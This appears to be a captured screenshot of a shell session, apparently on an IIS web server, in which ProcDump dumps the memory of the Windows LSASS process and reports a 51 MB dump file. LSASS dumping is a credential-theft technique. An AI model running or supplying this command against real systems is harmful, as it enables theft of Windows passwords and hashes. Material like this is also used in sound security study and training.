 Shell> .//procdump64.exe -ma lsass.exe lsass.dmp
ProcDump v11.0 - Sysinternals process dump utility
Copyright (C) 2009-2022 Mark Russinovich and Andrew Richards
Sysinternals - www.sysinternals.com
[01:33:14] Dump 1 initiated: C:\Windows\System32\inetsrv\lsass-1.dmp
[01:33:14] Dump 1 writing: Estimated dump file size is 51 MB.
[01:33:14] Dump 1 complete: 51 MB written in 0.2 seconds
[01:33:14] Dump count reached.